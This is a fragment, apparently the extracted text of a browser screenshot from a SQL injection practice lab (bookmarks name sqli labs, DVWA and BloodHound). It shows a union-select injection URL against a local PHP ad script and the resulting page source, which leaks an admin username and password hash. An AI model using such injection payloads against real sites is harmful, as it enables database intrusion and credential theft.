 不安全 view-source:http://192.168.10.10:5820/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(admin_name,0x
导入书签... 新手上路 sqli labs DVWA 新标签页 BloodHound 192.168.111.155
1 <!--
2 document.write("admin:a66abb5684c45962d887564f08346e8d");
3 -->
4